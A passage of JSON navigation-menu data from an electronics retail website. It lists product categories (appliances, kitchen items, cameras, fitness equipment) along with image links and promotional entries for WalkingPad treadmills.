Fan","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/stand-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98838","name":"Air Coolers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-cooler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98839","name":"Box Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/box-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98840","name":"Bug Zappers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/bug-killer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98847","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98842","name":"Washing Machines","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/washing-machine.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98843","name":"Refrigerators","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/refrigerator.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98844","name":"Torches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/torch-light.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98845","name":"LED Emergency Lights","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/led-emergency.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98846","name":"Vacuum Cleaners","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/vacuum-cleaner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98877","name":"Kitchen Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98854","name":"Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98849","name":"Coffee Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/coffee-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98850","name":"Hand Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98851","name":"Choppers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/chopper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98852","name":"Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98853","name":"Grill Toasters","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98860","name":"Microwave Ovens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/microwave-oven.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98855","name":"Gas Stoves","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/burner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98856","name":"Air Fryers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/air-fryer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98857","name":"Cooking Ranges","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/cooking-range.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98858","name":"Electric Beaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-mixer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98859","name":"Juicer Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/juicer-mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98866","name":"Electric Kettles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/steel-kettle.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98861","name":"Electric Rice Cookers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/rice-cooker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98862","name":"Sandwich Makers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/grill-toaster.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98863","name":"Kitchen Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/kitchen-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98864","name":"Double Hot Plate","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/double-hot-plate.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98865","name":"Citrus Juicer","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/citrus-juicer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98871","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98867","name":"Casseroles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/casserole.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98868","name":"Non Stick Pans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/non-stick-pan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98869","name":"Kitchen Knifes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/knife.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98870","name":"Glass set","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/glass-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98876","name":"Ceramic Mugs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/ceramic-mug.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98872","name":"Peelers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/peeler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98873","name":"Slicers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/cutter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98874","name":"Coffee Pots","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/coffee-pot.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98875","name":"Scrubber Brushes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories\/dish-brush.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98886","name":"Cameras & Drones","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98880","name":"CCTV Security Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98878","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/mi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98879","name":"Ezviz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"security-camera\/ezviz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98884","name":"Digital Cameras","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98881","name":"Action Camera","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98882","name":"Tripods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/tripod.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98883","name":"GoPro Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"camera\/action-camera\/gopro-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98885","name":"Drones","special_category":false,"link_type":"category_link","classes":"Hot Deal","content_type":"childmenu","link_target":"_self","link":"drones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98897","name":"Fitness Equipments","special_category":false,"link_type":"category_link","classes":"new","content_type":"childmenu","link_target":"_self","link":"body-fitness.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Fitness Equipment Deals","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Walkingpad-R2_2.jpg?width=20&quality=90"},"title":"WalkingPad R2","subtitle":"","offer_text":"Top Selling","button":"","tag":"","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/Kingsmith-WalkingPad-X21-Treadmill-Gray-TRX21F_1.jpg?width=20&quality=90"},"title":"WalkingPad X21","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Electronics\/KINGSMITH-SMART-FOLDABLE-WALKING-PAD-WPC2G_1.jpg?width=20&quality=90"},"title":"WalkingPad C2","subtitle":"","offer_text":"New Arrival","button":"","tag":"","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98893","name":"WalkingPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/walkingpad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98887","name":"WalkingPad A1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"xiaomi-kingsmith-walkingpad-a1-wpa1f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98888","name":"WalkingPad A1 Pro","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"walkingpad-wpa1f-pro-for-home-xiaomi-joint-create.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98889","name":"WalkingPad R1","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walking-pad-foldable-treadmill-running-machine-trr1f-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98890","name":"WalkingPad R2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-r2-foldable-treadmill-running-machine-trr2fb.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98891","name":"WalkingPad X21","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsith-walkingpad-x21-double-fold-treadmil-trx21f.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98892","name":"WalkingPad C2","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kingsmith-walkingpad-c2-mini-foldable-walking-treadmill-wps1f-black.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98894","name":"Foot Massagers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"foot-massage.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98895","name":"Weight Scales","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care\/weight-scale.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98896","name":"Spin Bikes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"body-fitness\/spin-bike.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[],"more":{"id":"98905","name":"More","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link":"catalog\/category\/view\/id\/2\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98898","name":"Personal Care Products","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"personal-care.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98899","name":"Kitchen Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98900","name":"Perfumes","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"perfumes-watches\/perfumes.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98901","name":"Home Lighting Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98902","name":"Power Tools","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"power-tools.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98903","name":"Electric Scooters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electric-scooter.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98904","name":"Kids 